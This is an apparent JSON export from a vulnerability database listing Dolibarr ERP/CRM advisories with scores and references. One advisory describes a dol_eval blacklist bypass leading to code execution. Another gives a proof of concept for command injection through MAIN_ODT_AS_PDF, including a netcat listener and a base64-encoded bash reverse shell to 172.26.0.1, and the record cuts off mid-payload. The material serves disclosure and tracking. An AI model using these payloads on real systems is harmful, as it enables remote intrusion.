"scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2026-04-21T15:30:39Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2026-31018", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00049", "scoring_system": "epss", "scoring_elements": "0.15516", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00049", "scoring_system": "epss", "scoring_elements": "0.15384", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00049", "scoring_system": "epss", "scoring_elements": "0.15468", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00049", "scoring_system": "epss", "scoring_elements": "0.15508", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2026-31018" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/ba28d16da4cc0c221f49a878fecc8425501ceb96", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/ba28d16da4cc0c221f49a878fecc8425501ceb96" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/releases/tag/23.0.0", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/releases/tag/23.0.0" }, { "reference_url": "https://github.com/PhDg1410/CVE/blob/main/CVE-2026-31018/README.md", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2026-04-21T15:30:39Z/" } ], "url": "https://github.com/PhDg1410/CVE/blob/main/CVE-2026-31018/README.md" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2026-31018", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2026-31018" }, { "reference_url": "https://github.com/advisories/GHSA-676v-wh57-p375", "reference_id": "GHSA-676v-wh57-p375", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-676v-wh57-p375" } ], "fixed_packages": [], "aliases": [ "CVE-2026-31018", "GHSA-676v-wh57-p375" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-htgn-37m4-c7fu" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/57693?format=api", "vulnerability_id": "VCID-j345-dk2c-yfds", "summary": "Dolibarr has Remote Code Execution Vulnerability (Bypass)\nThe Dolibarr backend provides the function of adding Menu, and supports setting permissions for the added Menu:\n\n\n\nThis is the trigger point of the vulnerability. The submitted permission can be php code, and it will be executed when viewing the created Menu:\n\n- htdocs/admin/menus/edit.php\n\n\n\nAs you can see, in edit.php, if the created menu is set to `$menu->perms`, the `dol_eval()` method will be called. Following the `dol_eval()` method, we can see that it will filter the dangerous php functions in `$menu->perms` through the `blacklist` set in `$forbiddenphpfunctions`:\n\n\n\nHowever, the `blacklist` here is not comprehensive. For example, the `include_once` and `require_once` functions can easily pass the `blacklist` check, which will cause file inclusion vulnerabilities. Moreover, if the `allow_url_include` option is enabled in php.ini, arbitrary code execution will occur. **The most serious thing is that we can cooperate with the file upload at `/htdocs/user/document.php?id=1&uploadform=1` to achieve more general arbitrary code execution.**", "references": [ { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/blob/21.0.2/htdocs/admin/menus/edit.php", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/blob/21.0.2/htdocs/admin/menus/edit.php" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/blob/21.0.2/htdocs/user/document.php", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/blob/21.0.2/htdocs/user/document.php" }, { "reference_url": "https://github.com/advisories/GHSA-49xw-hw94-fmv2", "reference_id": "GHSA-49xw-hw94-fmv2", "reference_type": "", "scores": [], "url": "https://github.com/advisories/GHSA-49xw-hw94-fmv2" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/security/advisories/GHSA-49xw-hw94-fmv2", "reference_id": "GHSA-49xw-hw94-fmv2", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/security/advisories/GHSA-49xw-hw94-fmv2" } ], "fixed_packages": [], "aliases": [ "GHSA-49xw-hw94-fmv2" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-j345-dk2c-yfds" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46123?format=api", "vulnerability_id": "VCID-jbkd-su9m-3udy", "summary": "Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\nCross-site Scripting (XSS) - Generic in GitHub repository dolibarr/dolibarr prior to 18.0.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-5323", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00206", "scoring_system": "epss", "scoring_elements": "0.43011", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00206", "scoring_system": "epss", "scoring_elements": "0.42961", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00206", "scoring_system": "epss", "scoring_elements": "0.42998", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00206", "scoring_system": "epss", "scoring_elements": "0.43021", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-5323" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/695ca086847b3b6a185afa93e897972c93c43d15", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-09-20T15:11:59Z/" } ], "url": "https://github.com/dolibarr/dolibarr/commit/695ca086847b3b6a185afa93e897972c93c43d15" }, { "reference_url": "https://huntr.dev/bounties/7a048bb7-bfdd-4299-931e-9bc283e92bc8", "reference_id": "", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-09-20T15:11:59Z/" } ], "url": "https://huntr.dev/bounties/7a048bb7-bfdd-4299-931e-9bc283e92bc8" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-5323", "reference_id": "CVE-2023-5323", "reference_type": "", "scores": [ { "value": "5.4", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-5323" }, { "reference_url": "https://github.com/advisories/GHSA-39m3-cj8c-886r", "reference_id": "GHSA-39m3-cj8c-886r", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-39m3-cj8c-886r" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/134222?format=api", "purl": "pkg:composer/dolibarr/dolibarr@18.0.0", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@18.0.0" } ], "aliases": [ "CVE-2023-5323", "GHSA-39m3-cj8c-886r" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-jbkd-su9m-3udy" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/94525?format=api", "vulnerability_id": "VCID-k9nc-tze6-k7bx", "summary": "Dolibarr has Insufficient Verification of Data Authenticity\nA security flaw has been discovered in Dolibarr ERP CRM up to 23.0.2. This vulnerability affects the function dol_verifyHash in the library htdocs/core/lib/security.lib.php of the component Online Signature Module. The manipulation results in improper verification of cryptographic signature. The attack may be performed from remote. Attacks of this nature are highly complex. It is stated that the exploitability is difficult. The exploit has been released to the public and may be used for attacks. The vendor was contacted early about this disclosure but did not respond in any way.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2026-7689", "reference_id": "", "reference_type": "", "scores": [ { "value": "9e-05", "scoring_system": "epss", "scoring_elements": "0.01022", "published_at": "2026-06-06T12:55:00Z" }, { "value": "9e-05", "scoring_system": "epss", "scoring_elements": "0.01018", "published_at": "2026-06-08T12:55:00Z" }, { "value": "9e-05", "scoring_system": "epss", "scoring_elements": "0.01023", "published_at": "2026-06-07T12:55:00Z" }, { "value": "9e-05", "scoring_system": "epss", "scoring_elements": "0.01021", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2026-7689" }, { "reference_url": "https://gist.github.com/Shaon-Xis/d6ae069fc54f006457b68a91d5a8e158", "reference_id": "", "reference_type": "", "scores": [ { "value": "2.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:N/C:N/I:P/A:N/E:POC/RL:ND/RC:UR" }, { "value": "3.7", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N" }, { "value": "2.9", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "6.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-04T13:07:21Z/" } ], "url": "https://gist.github.com/Shaon-Xis/d6ae069fc54f006457b68a91d5a8e158" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N" }, { "value": "2.9", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2026-7689", "reference_id": "", "reference_type": "", "scores": [ { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N" }, { "value": "2.9", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2026-7689" }, { "reference_url": "https://vuldb.com/submit/801794", "reference_id": "", "reference_type": "", "scores": [ { "value": "2.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:N/C:N/I:P/A:N/E:POC/RL:ND/RC:UR" }, { "value": "3.7", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N" }, { "value": "2.9", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "6.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-04T13:07:21Z/" } ], "url": "https://vuldb.com/submit/801794" }, { "reference_url": "https://vuldb.com/vuln/360859", "reference_id": "", "reference_type": "", "scores": [ { "value": "2.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:N/C:N/I:P/A:N/E:POC/RL:ND/RC:UR" }, { "value": "3.7", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "2.9", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "6.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-04T13:07:21Z/" } ], "url": "https://vuldb.com/vuln/360859" }, { "reference_url": "https://vuldb.com/vuln/360859/cti", "reference_id": "", "reference_type": "", "scores": [ { "value": "2.6", "scoring_system": "cvssv2", "scoring_elements": "AV:N/AC:H/Au:N/C:N/I:P/A:N/E:POC/RL:ND/RC:UR" }, { "value": "3.7", "scoring_system": "cvssv3", "scoring_elements": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N" }, { "value": "3.7", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:N/I:L/A:N/E:P/RL:X/RC:R" }, { "value": "2.9", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "6.3", "scoring_system": "cvssv4", "scoring_elements": "CVSS:4.0/AV:N/AC:H/AT:N/PR:N/UI:N/VC:N/VI:L/VA:N/SC:N/SI:N/SA:N/E:P" }, { "value": "LOW", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2026-05-04T13:07:21Z/" } ], "url": "https://vuldb.com/vuln/360859/cti" }, { "reference_url": "https://github.com/advisories/GHSA-jggh-5rmh-r6h5", "reference_id": "GHSA-jggh-5rmh-r6h5", "reference_type": "", "scores": [ { "value": "LOW", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-jggh-5rmh-r6h5" } ], "fixed_packages": [], "aliases": [ "CVE-2026-7689", "GHSA-jggh-5rmh-r6h5" ], "risk_score": 2.9, "exploitability": "0.5", "weighted_severity": "5.7", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-k9nc-tze6-k7bx" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/89268?format=api", "vulnerability_id": "VCID-mpmz-eh21-nkcm", "summary": "Dolibarr: OS Command Injection (RCE) via MAIN_ODT_AS_PDF configuration\n### Summary\nAn authenticated administrator can execute arbitrary operating system commands by injecting a malicious payload into the `MAIN_ODT_AS_PDF` configuration constant. This vulnerability exists because the application fails to properly validate or escape the command path before passing it to the `exec()` function in the ODT to PDF conversion process.\n\n### Details\nThe vulnerability is located in `htdocs/includes/odtphp/odf.php`.\nWhen the system tries to convert an ODT document to PDF (e.g., in Proposals, Invoices), it constructs a shell command using the `MAIN_ODT_AS_PDF` global setting.\n\nCode snippet (`htdocs/includes/odtphp/odf.php`, approx line 930):\n```php\n$command = getDolGlobalString('MAIN_ODT_AS_PDF').' '.escapeshellcmd($name);\n// ...\nexec($command, $output_arr, $retval);\n```\n\nWhile the filename `$name` is sanitized using `escapeshellcmd()`, the configuration variable `MAIN_ODT_AS_PDF` is retrieved directly from the database and concatenated at the beginning of the string. An attacker with administrative privileges can set this variable to include a command separator (like `;`) followed by arbitrary commands.\n\n### PoC\n**Prerequisites:**\n1. Login as an Administrator.\n2. Ensure the \"Commercial Proposals\" module is enabled and \"ODT templates\" are activated in its setup.\n\n**Steps to reproduce (Reverse Shell):**\n\n1. Start a netcat listener on the attacker's machine (IP: `172.26.0.1`, Port: `4445`):\n ```bash\n nc -lvnp 4445\n ```\n\n2. Prepare the payload. To avoid issues with special characters (like `&` or `>`) being escaped by the web application or shell, encode the reverse shell command in Base64:\n ```bash\n # Command: bash -c 'bash -i >& /dev/tcp/172.26.0.1/4445 0>&1'\n echo \"bash -c 'bash -i >& /dev/tcp/172.26.0.1/4445 0>&1'\" | base64\n # Output: YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjYuMC4xLzQ0NDUgMD4mMScK\n ```\n\n3. Navigate to **Home -> Setup -> Other Setup**.\n\n4. Add or modify the constant `MAIN_ODT_AS_PDF` with the following injection payload:\n ```bash\n jodconverter; echo 